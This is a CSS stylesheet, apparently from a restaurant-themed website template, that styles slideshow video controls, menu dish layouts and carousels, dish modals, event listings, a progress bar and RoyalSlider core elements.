.thb-desktop .thb-main-slideshow .thb-slide-caption-hide-texts-when-playing .thb-caption-inner-wrapper .thb-caption-texts-wrapper { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-transition: opacity 0.3s; -moz-transition: opacity 0.3s; transition: opacity 0.3s; }
.thb-desktop .thb-main-slideshow .thb-muted .thb-mute-controls .thb-video-mute { display: none; }
.thb-desktop .thb-main-slideshow .thb-muted .thb-mute-controls .thb-video-unmute { display: inline-block; }
.thb-desktop .thb-main-slideshow.rsVideoPlaying .thb-video-controls .thb-video-play { display: none; }
.thb-desktop .thb-main-slideshow.rsVideoPlaying .thb-video-controls .thb-video-stop { display: inline-block; }
.thb-desktop .thb-main-slideshow.rsVideoPlaying .thb-video-controls .thb-video-stop, .thb-desktop .thb-main-slideshow.rsVideoPlaying .thb-video-controls .thb-video-mute, .thb-desktop .thb-main-slideshow.rsVideoPlaying .thb-video-controls .thb-video-unmute { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; visibility: hidden; }
.thb-desktop .thb-main-slideshow.rsVideoPlaying:hover .thb-video-controls .thb-video-stop, .thb-desktop .thb-main-slideshow.rsVideoPlaying:hover .thb-video-controls .thb-video-mute, .thb-desktop .thb-main-slideshow.rsVideoPlaying:hover .thb-video-controls .thb-video-unmute { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; visibility: visible; }
.thb-desktop .thb-main-slideshow.rsVideoPlaying .rsActiveSlide .thb-slide-caption-hide-texts-when-playing .thb-caption-inner-wrapper .thb-caption-texts-wrapper, .thb-desktop .thb-main-slideshow.rsVideoPlaying .active-slide .thb-slide-caption-hide-texts-when-playing .thb-caption-inner-wrapper .thb-caption-texts-wrapper { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
.thb-desktop .thb-main-slideshow.rsVideoPlaying .rsActiveSlide .thb-mute-controls, .thb-desktop .thb-main-slideshow.rsVideoPlaying .active-slide .thb-mute-controls { visibility: visible; -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
.thb-desktop .thb-main-slideshow.rsVideoPlaying [data-poster-image="1"] .thb-video-holder { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; background-color: #000; }
.thb-desktop .thb-main-slideshow .slide-type-embed .rsPlayBtn, .thb-desktop .thb-main-slideshow .slide-type-embed .rsCloseVideoBtn { display: none; }

.thb-menu .thb-menu-group-appearance-sides, .thb-menu .thb-menu-group-appearance-sides-compact { clear: both; }
.thb-menu .thb-menu-group-appearance-sides .thb-dishes-wrapper, .thb-menu .thb-menu-group-appearance-sides-compact .thb-dishes-wrapper { float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-menu .thb-menu-group-appearance-sides .thb-dishes-wrapper, html.responsive_mobile .thb-menu .thb-menu-group-appearance-sides-compact .thb-dishes-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; } }
.thb-menu .thb-menu-group.thb-menu-group-appearance-sides .thb-dishes-wrapper, .thb-menu .thb-menu-group.thb-menu-group-appearance-sides-compact .thb-dishes-wrapper { padding-right: 15px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-menu .thb-menu-group.thb-menu-group-appearance-sides .thb-dishes-wrapper, html.responsive_mobile .thb-menu .thb-menu-group.thb-menu-group-appearance-sides-compact .thb-dishes-wrapper { padding-right: 0; } }
.thb-menu .thb-menu-group.thb-menu-group-appearance-sides .thb-dishes-wrapper:last-of-type, .thb-menu .thb-menu-group.thb-menu-group-appearance-sides-compact .thb-dishes-wrapper:last-of-type { padding-right: 0; padding-left: 15px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-menu .thb-menu-group.thb-menu-group-appearance-sides .thb-dishes-wrapper:last-of-type, html.responsive_mobile .thb-menu .thb-menu-group.thb-menu-group-appearance-sides-compact .thb-dishes-wrapper:last-of-type { padding-left: 0; } }
.thb-menu .thb-dishes-wrapper { position: relative; padding-top: 24px; padding-bottom: 24px; }
.thb-menu.thb-tabbed .thb-menu-nav { text-align: center; padding-bottom: 12px; }
.thb-menu.thb-tabbed .thb-menu-nav ul { margin: 0; padding: 0; list-style: none; font-size: 0; }
.thb-menu.thb-tabbed .thb-menu-nav ul li { margin-left: 15px; margin-right: 15px; display: inline-block; }
.thb-menu.thb-tabbed .thb-menu-nav ul li a { font-weight: normal; }

.thb-dish { clear: both; padding-top: 12px; padding-bottom: 12px; }
.thb-dish .thb-dish-image { float: left; }
.thb-dish .thb-dish-image + .thb-dish-content { margin-left: 160px; }
.thb-dish .thb-dish-title { display: inline-block; }
.thb-dish .thb-dish-title a { position: relative; border-bottom: none; -webkit-transition: color 0.15s ease; -moz-transition: color 0.15s ease; transition: color 0.15s ease; }
.thb-dish .thb-dish-title a:after { content: "W"; width: 16px; height: 16px; font-size: 12px; line-height: 16px; display: inline-block; margin-left: 10px; position: relative; bottom: -1px; -webkit-transition: color 0.15s ease; -moz-transition: color 0.15s ease; transition: color 0.15s ease; }
.thb-dish .thb-dish-highlight { display: block; margin-bottom: 4px; overflow: hidden; }
.thb-dish .thb-dish-highlight span { position: relative; color: #fff; font-style: italic; padding: 0 8px; line-height: 20px; font-size: 12px; display: inline-block; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -ms-transform: translateY(100%); -o-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 0.15s ease-in-out; -moz-transition: -moz-transform 0.15s ease-in-out; -o-transition: -o-transform 0.15s ease-in-out; transition: transform 0.15s ease-in-out; }
.thb-dish .thb-dish-highlight span:after { content: ""; display: block; width: 15px; height: 4px; position: absolute; right: -15px; bottom: 0; }
.thb-dish.is-selected .thb-dish-highlight span, .thb-dish.inview .thb-dish-highlight span { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }
.thb-dish * + .thb-dish-variants { margin-top: 12px; }
.thb-dish .thb-dish-variants ul { list-style: none; padding: 0 0 0 15px; margin: 0; border-left-width: 4px; border-left-style: solid; }
.thb-dish .thb-dish-variants ul li .thb-dish-variant-label, .thb-dish .thb-dish-variants ul li .thb-dish-variant-text { display: inline-block; }
.thb-dish .thb-dish-variants ul li .thb-dish-variant-label { margin-right: 15px; }
.thb-dish .thb-dish-variants ul li .thb-dish-variant-text { font-weight: bold; }
.thb-dish * + .thb-dish-categories { margin-top: 12px; }
.thb-dish .thb-dish-categories ul { list-style: none; padding: 0; margin: 0; font-size: 0; }
.thb-dish .thb-dish-categories ul li { display: inline-block; }
.thb-dish .thb-dish-price { display: block; font-weight: normal; margin-top: 12px; }
.thb-menu-group-appearance-regular .thb-dish .thb-dish-title-internal-wrapper, .thb-menu-group-appearance-sides .thb-dish .thb-dish-title-internal-wrapper { display: table; width: 100%; }
.thb-menu-group-appearance-regular .thb-dish .thb-dish-title, .thb-menu-group-appearance-sides .thb-dish .thb-dish-title { display: table-cell; vertical-align: bottom; width: 78%; padding-bottom: 6px; }
.thb-menu-group-appearance-regular .thb-dish .thb-dish-price, .thb-menu-group-appearance-sides .thb-dish .thb-dish-price { display: table-cell; vertical-align: bottom; width: 22%; text-align: right; padding-bottom: 6px; }

.thb-menu-group-appearance-regular .thb-dish-title-wrapper, .thb-menu-group-appearance-sides .thb-dish-title-wrapper, .thb-menu-group-appearance-sides-compact .thb-dish-title-wrapper { border-bottom-width: 1px; border-bottom-style: dashed; }
.thb-menu-group-appearance-regular .thb-dish-title-wrapper + .thb-dish-subtitle, .thb-menu-group-appearance-sides .thb-dish-title-wrapper + .thb-dish-subtitle, .thb-menu-group-appearance-sides-compact .thb-dish-title-wrapper + .thb-dish-subtitle { margin-top: 6px; }

.thb-menu-group-appearance-carousel .thb-dish { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 33.33333333%; }
.thb-menu-group-appearance-carousel[data-carousel-step="5"] .thb-dish { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 20%; }
.thb-menu-group-appearance-carousel .thb-dish { text-align: center; clear: none; float: left; margin: 0; -khtml-opacity: 0.3; -moz-opacity: 0.3; opacity: 0.3; filter: alpha(opacity=30); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"; -webkit-transition: opacity 0.25s linear; -moz-transition: opacity 0.25s linear; -o-transition: opacity 0.25s linear; transition: opacity 0.25s linear; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-menu-group-appearance-carousel .thb-dish { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; } }
.thb-menu-group-appearance-carousel .thb-dish .thb-dish-image { float: none; display: inline-block; margin-bottom: 24px; -webkit-transform: scale(0.7); -moz-transform: scale(0.7); -ms-transform: scale(0.7); -o-transform: scale(0.7); transform: scale(0.7); -webkit-transform-origin: center center; -moz-transform-origin: center center; -ms-transform-origin: center center; -o-transform-origin: center center; transform-origin: center center; -webkit-transition: -webkit-transform 0.2s linear; -moz-transition: -moz-transform 0.2s linear; -o-transition: -o-transform 0.2s linear; transition: transform 0.2s linear; }
.thb-menu-group-appearance-carousel .thb-dish .thb-dish-image + .thb-dish-content { margin-left: 0; }
.thb-menu-group-appearance-carousel .thb-dish .thb-dish-content { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
.thb-menu-group-appearance-carousel .thb-dish .thb-dish-variants ul { border: none; padding: 0; }
.thb-menu-group-appearance-carousel .thb-dish .thb-dish-price { margin-top: 24px; }
.thb-menu-group-appearance-carousel .thb-dish .thb-dish-highlight span:before { content: ""; display: block; width: 15px; height: 4px; position: absolute; bottom: 0; left: -15px; }
.thb-menu-group-appearance-carousel .thb-dish.is-selected { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
.thb-menu-group-appearance-carousel .thb-dish.is-selected .thb-dish-image { -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }
.thb-menu-group-appearance-carousel .thb-dish.is-selected .thb-dish-content { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
.thb-menu-group-appearance-carousel .thb-dish-carousel-next, .thb-menu-group-appearance-carousel .thb-dish-carousel-prev { z-index: 10; width: 48px; height: 48px; line-height: 48px; border: none; overflow: hidden; font-size: 28px; }
.thb-menu-group-appearance-carousel .thb-dish-carousel-next:before, .thb-menu-group-appearance-carousel .thb-dish-carousel-prev:before { width: 48px; height: 48px; text-align: center; }
.thb-menu-group-appearance-carousel .thb-dish-carousel-next:before { content: "I"; }
.thb-menu-group-appearance-carousel .thb-dish-carousel-prev:before { content: "J"; }

.thb-dish-divider { padding-top: 36px; padding-bottom: 36px; text-align: center; }

.thb-tabbed .thb-dish-divider { padding-top: 0; }

.thb-dish-modal-open { overflow: hidden; }

.thb-dish-modal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; background: rgba(0, 0, 0, 0.75); z-index: 100; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.3s ease; -moz-transition: opacity 0.3s ease; transition: opacity 0.3s ease; }
.thb-dish-modal-open .thb-dish-modal { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }

.thb-dish-modal-inner { background: #fff; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transform: translateY(200px); -moz-transform: translateY(200px); -ms-transform: translateY(200px); -o-transform: translateY(200px); transform: translateY(200px); -webkit-transition: -webkit-transform 0.45s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.3s ease; -moz-transition: -moz-transform 0.45s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.3s ease; -o-transition: -o-transform 0.45s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.3s ease; transition: transform 0.45s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.3s ease; position: absolute; top: 120px; right: 20%; bottom: 120px; left: 20%; }
.thb-dish-modal-open .thb-dish-modal-inner { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }
@media screen and (min-width: 768px) and (max-width: 1200px) { html.responsive_mobile .thb-dish-modal-inner { left: 5%; right: 5%; } }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-dish-modal-inner { top: 24px; bottom: 24px; left: 15px; right: 15px; }
  html.responsive_mobile .admin-bar .thb-dish-modal-inner { top: 70px; } }

.thb-close-dish-modal { position: absolute; top: 24px; right: 30px; z-index: 10; width: 24px; height: 24px; line-height: 24px; border: none; overflow: hidden; }
.thb-close-dish-modal:before { width: 100%; height: 100%; text-align: center; content: "C"; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-close-dish-modal { background-color: #fff; } }

.thb-dish-modal-image { background-size: cover; background-repeat: no-repeat; background-position: center center; position: absolute; top: 0; bottom: 0; left: 0; width: 45%; z-index: 5; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-dish-modal-image { width: 100%; right: 0; height: 320px; } }

.thb-dish-modal-content { position: absolute; top: 0; bottom: 0; left: 0; right: 0; padding: 72px 90px; z-index: 5; overflow-y: auto; }

.thb-dish-modal-image + .thb-dish-modal-content { left: 45%; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-dish-modal-image + .thb-dish-modal-content { top: 320px; left: 0; padding: 36px 30px; } }

.thb-dish-modal-title { font-size: 42px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-dish-modal-title { font-size: 32px; } }

@media screen and (max-width: 767px) { html.responsive_mobile .thb-dish-modal-subtitle { font-size: 18px; } }

* + .thb-dish-modal-description { margin-top: 48px; }

* + .thb-dish-modal-detail { margin-top: 48px; }

.thb-dish-modal-detail table { width: 100%; }
.thb-dish-modal-detail table tr td { border-bottom-width: 2px; border-bottom-style: solid; padding: 4px; }
.thb-dish-modal-detail table tr:last-child td { border: none; }
.thb-dish-modal-detail table tr .thb-dish-modal-detail-key { font-style: italic; width: 40%; }
.thb-dish-modal-detail table tr .thb-dish-modal-detail-value { font-weight: bold; }

.flickity-enabled { position: relative; }
.flickity-enabled:focus { outline: none; }
.flickity-enabled.is-draggable { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.flickity-enabled.is-draggable .flickity-viewport { cursor: move; cursor: -webkit-grab; cursor: grab; }
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down { cursor: -webkit-grabbing; cursor: grabbing; }

.flickity-viewport { overflow: hidden; position: relative; height: 100%; }

.flickity-slider { position: absolute; width: 100%; height: 100%; }

.flickity-page-dots { display: none; }

.flickity-prev-next-button { position: absolute; top: 50%; width: 24px; height: 24px; border: none; cursor: pointer; -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); background-color: transparent; }
.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
.flickity-prev-next-button svg { position: absolute; top: 0; right: 0; width: 24px; height: 24px; }
.flickity-prev-next-button[disabled] { -khtml-opacity: 0.2; -moz-opacity: 0.2; opacity: 0.2; filter: alpha(opacity=20); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)"; }
.flickity-prev-next-button .arrow { fill: #3f3f3f; }
.flickity-prev-next-button.no-svg { color: #3f3f3f; font-size: 26px; }

.thb-related li, .thb-events-list.thb-events-list-layout-list li { display: block; clear: both; padding-top: 12px; margin-top: 12px; }
.thb-related li:first-child, .thb-events-list.thb-events-list-layout-list li:first-child { border: none; padding: 0; margin: 0; }
.thb-related li .item-title, .thb-events-list.thb-events-list-layout-list li .item-title { display: block; }
.thb-related li .item-title h1, .thb-events-list.thb-events-list-layout-list li .item-title h1 { margin-bottom: 6px; }
.thb-related li .item-thumb, .thb-events-list.thb-events-list-layout-list li .item-thumb { float: right; width: 50px; height: 50px; }

#thb-event-details ul { list-style: none; }
#thb-event-details ul li { margin-bottom: 24px; }
#thb-event-details ul li:last-child { margin-bottom: 0; }
#thb-event-details ul span { display: block; }

.thb-event-inner-wrapper { background-size: cover; background-position: center center; position: relative; width: 100%; }
.thb-event-inner-wrapper .thb-event-content-wrapper { padding-top: 36px; padding-bottom: 36px; padding-left: 15px; padding-right: 15px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-event-inner-wrapper .thb-event-content-wrapper { padding-left: 30px; padding-right: 30px; } }
.thb-equal-height .thb-event-inner-wrapper { height: 100%; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-equal-height .thb-event-inner-wrapper { height: auto; } }
.thb-event-inner-wrapper.thb-w-cover { color: #fff; }
.thb-event-inner-wrapper.thb-w-cover .thb-event-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #000; -khtml-opacity: 0.1; -moz-opacity: 0.1; opacity: 0.1; filter: alpha(opacity=10); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)"; -webkit-transition: opacity 0.3s ease; -moz-transition: opacity 0.3s ease; transition: opacity 0.3s ease; }
.thb-event-inner-wrapper.thb-w-cover .thb-event-content { display: table; width: 100%; height: 100%; position: relative; z-index: 10; }
.thb-event-inner-wrapper.thb-w-cover .thb-event-content .thb-event-content-wrapper { display: table-cell; vertical-align: bottom; padding-top: 72px; padding-left: 30px; padding-right: 30px; }
.thb-event-inner-wrapper.thb-w-cover .thb-event-read-more { color: #fff; -webkit-transition: -webkit-transform 0.3s 0.075s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s 0.075s ease; -moz-transition: -moz-transform 0.3s 0.075s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s 0.075s ease; -o-transition: -o-transform 0.3s 0.075s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s 0.075s ease; transition: transform 0.3s 0.075s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s 0.075s ease; -webkit-transform: translateY(24px); -moz-transform: translateY(24px); -ms-transform: translateY(24px); -o-transform: translateY(24px); transform: translateY(24px); -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
.thb-event-inner-wrapper.thb-w-cover .thb-event-data-wrapper { -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1); -moz-transition: -moz-transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1); -o-transition: -o-transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1); transition: transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1); -webkit-transform: translateY(36px); -moz-transform: translateY(36px); -ms-transform: translateY(36px); -o-transform: translateY(36px); transform: translateY(36px); }
.thb-event-inner-wrapper.thb-w-cover:hover .thb-event-data-wrapper { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }
.thb-event-inner-wrapper.thb-w-cover:hover .thb-event-read-more { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
.thb-event-inner-wrapper.thb-w-cover:hover .thb-event-overlay { -khtml-opacity: 0.4; -moz-opacity: 0.4; opacity: 0.4; filter: alpha(opacity=40); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-event-inner-wrapper.thb-w-cover .thb-event-data-wrapper { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }
  html.responsive_mobile .thb-event-inner-wrapper.thb-w-cover .thb-event-read-more { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
  html.responsive_mobile .thb-event-inner-wrapper.thb-w-cover .thb-event-overlay { -khtml-opacity: 0.4; -moz-opacity: 0.4; opacity: 0.4; filter: alpha(opacity=40); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"; } }
.thb-event-inner-wrapper .thb-event-date { font-size: 18px; margin-bottom: 6px; }
.thb-event-inner-wrapper .thb-event-title { font-size: 36px; line-height: 1; margin-bottom: 6px; text-transform: uppercase; }
.thb-event-inner-wrapper .thb-event-subtitle { font-style: italic; font-size: 18px; margin-bottom: 12px; }
.thb-event-inner-wrapper .thb-event-read-more { margin-top: 12px; }

.thb-events-list .thb-event-price { display: inline-block; padding-left: 6px; padding-right: 6px; font-weight: bold; }
.thb-events-list.thb-events-list-layout-list li { border-top-width: 1px; border-top-style: solid; }
.thb-events-list.thb-events-list-layout-list li .thb-event-date { margin-top: 6px; }
.thb-events-list.thb-events-list-layout-list li .thb-event-price { margin-top: 6px; }
.thb-events-list.thb-events-list-layout-stripe li { list-style: none; }
.thb-events-list.thb-events-list-layout-stripe li article { background-size: cover; background-position: center center; position: relative; }
.thb-events-list.thb-events-list-layout-stripe li article.thb-w-cover > a { color: #fff; padding-left: 30px; padding-right: 30px; position: relative; z-index: 10; }
.thb-events-list.thb-events-list-layout-stripe li article.thb-w-cover .thb-event-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #000; -khtml-opacity: 0.1; -moz-opacity: 0.1; opacity: 0.1; filter: alpha(opacity=10); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)"; -webkit-transition: opacity 0.3s ease; -moz-transition: opacity 0.3s ease; transition: opacity 0.3s ease; }
.thb-events-list.thb-events-list-layout-stripe li article.thb-w-cover:hover .thb-event-overlay { -khtml-opacity: 0.4; -moz-opacity: 0.4; opacity: 0.4; filter: alpha(opacity=40); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"; }
.thb-event-column-fill .thb-events-list.thb-events-list-layout-stripe li article a { padding-left: 30px; padding-right: 30px; }
.thb-events-list.thb-events-list-layout-stripe li article > a { display: block; border: none; font-weight: normal; padding-top: 24px; padding-bottom: 24px; }
.thb-events-list.thb-events-list-layout-stripe li article > a .thb-event-date, .thb-events-list.thb-events-list-layout-stripe li article > a .thb-event-price { display: inline-block; }
.thb-events-list.thb-events-list-layout-stripe li article > a .thb-event-price { margin-left: 15px; background: #fff; color: #3f3f3f; }
.thb-events-list.thb-events-list-layout-stripe li article > a h1 { font-size: 28px; text-transform: uppercase; }

/*
| ------------------------------------------------------------------------------
| $nProgress
| ------------------------------------------------------------------------------
*/
#nprogress { pointer-events: none; -webkit-pointer-events: none; height: 2px; overflow: hidden; display: block; position: relative; clear: both; margin: 24px auto 0; width: 200px; border-radius: 1px; background-color: #f2f2f2; }
#nprogress .bar { position: absolute; top: 0px; left: 0px; height: 2px; width: 100%; }
#nprogress .spinner { display: none; }

/*
| ------------------------------------------------------------------------------
| $Royal Slider
| ------------------------------------------------------------------------------
*/
/* v1.0.5 */
/* Core RS CSS file. 95% of time you shouldn't change anything here. */
.royalSlider { width: 600px; height: 400px; position: relative; direction: ltr; }

.royalSlider > * { float: left; }

.rsWebkit3d .rsSlide { -webkit-transform: translateZ(0); }

.rsFade.rsWebkit3d .rsSlide, .rsFade.rsWebkit3d img, .rsFade.rsWebkit3d .rsContainer { -webkit-transform: none; }

.rsOverflow { width: 100%; height: 100%; position: relative; overflow: hidden; float: left; -webkit-tap-highlight-color: transparent; }

.rsVisibleNearbyWrap { width: 100%; height: 100%; position: relative; overflow: hidden; left: 0; top: 0; -webkit-tap-highlight-color: transparent; }

.rsVisibleNearbyWrap .rsOverflow { position: absolute; left: 0; top: 0; }

.rsContainer { position: relative; width: 100%; height: 100%; -webkit-tap-highlight-color: transparent; }

.rsArrow, .rsThumbsArrow { cursor: pointer; }

.rsThumb { float: left; position: relative; }

.rsArrow, .rsNav, .rsThumbsArrow { opacity: 1; }

.rsHidden { opacity: 0; visibility: hidden; }

.rsGCaption { width: 100%; float: left; text-align: center; }

/* Fullscreen options, very important ^^ */
.royalSlider.rsFullscreen { position: fixed !important; height: auto !important; width: auto !important; margin: 0 !important; padding: 0 !important; z-index: 2147483647 !important; top: 0 !important; left: 0 !important; bottom: 0 !important; right: 0 !important; }

.royalSlider .rsSlide.rsFakePreloader { opacity: 1 !important; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; display: none; }

.rsSlide { position: absolute; left: 0; top: 0; display: block; overflow: hidden; height: 100%; width: 100%; }

.royalSlider.rsAutoHeight, .rsAutoHeight .rsSlide { height: auto; }

.rsContent { width: 100%; height: 100%; position: relative; }

.rsPreloader { position: absolute; z-index: 0; }

.rsNav { -moz-user-select: -moz-none; -webkit-user-select: none; user-select: none; }

.rsNavItem { -webkit-tap-highlight-color: rgba(0, 0, 0, 0.25); }

.rsThumbs { cursor: pointer; position: relative; overflow: hidden; float: left; z-index: 22; }

.rsTabs { float: left; background: none !important; }

.rsTabs, .rsThumbs { -webkit-tap-highlight-color: transparent; -webkit-tap-highlight-color: transparent; }

.rsVideoContainer { /*left: 0;
top: 0;
position: absolute;*/ /*width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
float: left;*/ width: auto; height: auto; line-height: 0; position: relative; }

.rsVideoFrameHolder { position: absolute; left: 0; top: 0; background: #141414; opacity: 0; }

.rsVideoFrameHolder.rsVideoActive { opacity: 1; }

.rsVideoContainer iframe, .rsVideoContainer video, .rsVideoContainer embed, .rsVideoContainer .rsVideoObj { position: absolute; z-index: 50; left: 0; top: 0; width: 100%; height: 100%; }

.rsABlock { left: 0; top: 0; position: absolute; z-index: 15; }

img.rsImg { max-width: none; }

.grab-cursor { cursor: url(i/grab.png) 8 8, move; }

.grabbing-cursor { cursor: url(i/grabbing.png) 8 8, move; }

.rsNoDrag { cursor: auto; }

.rsLink { left: 0; top: 0; position: absolute; width: 100%; height: 100%; display: block; z-index: 20; background: url(blank.gif); }

.rsTHB { position: relative; }

.rsTHB .rsContainer .slide { width: 100%; height: 100%; }

.rsTHB .rsContainer .slide .wp-video, .rsTHB .rsContainer .slide .mejs-video { width: 100% !important; height: 100% !important; }

.rsTHB .rsBullets { position: absolute; right: 0; bottom: 0; left: 0; z-index: 35; width: 100%; height: auto; margin: 0 auto 24px; text-align: center; line-height: 5px; overflow: hidden; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.15s ease; -moz-transition: opacity 0.15s ease; transition: opacity 0.15s ease; }
.rsTHB:hover .rsBullets { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
.rsTHB .rsBullet { width: 8px; height: 8px; display: inline-block; padding: 5px; }
.rsTHB .rsBullet span { display: block; width: 8px; height: 8px; border-radius: 50%; cursor: pointer; border: 2px solid #fff; }
.rsTHB .rsBullet.rsNavSelected { width: 8px; height: 8px; }
.rsTHB .rsBullet.rsNavSelected span { width: 8px; height: 8px; background-color: #fff; }

.rsTHB .rsThumbsHor { width: 100%; height: 90px; }

.rsTHB.rsWithThumbsHor .rsThumbsContainer { position: relative; height: 100%; }

.rsTHB .rsThumb { float: left; overflow: hidden; width: 90px; height: 90px; }

.rsTHB .rsThumb img { width: 100%; height: 100%; }

.rsTHB .rsThumb.rsNavSelected { background: #333; }

.rsTHB .rsThumb.rsNavSelected img { opacity: 0.7; filter: alpha(opacity=30); }

.rsTHB .rsThumb.rsNavSelected .thumbIco { position: absolute; top: 0; bottom: 0; left: 0; right: 0; border: 2px solid #FFF; border: 2px solid rgba(255, 255, 255, 0.9); -webkit-backface-visibility: hidden; }

.rsTHB .rsTmb { display: block; }

.rsTHB .rsTmb h5 { font-size: 16px; margin: 0; padding: 0; line-height: 20px; }

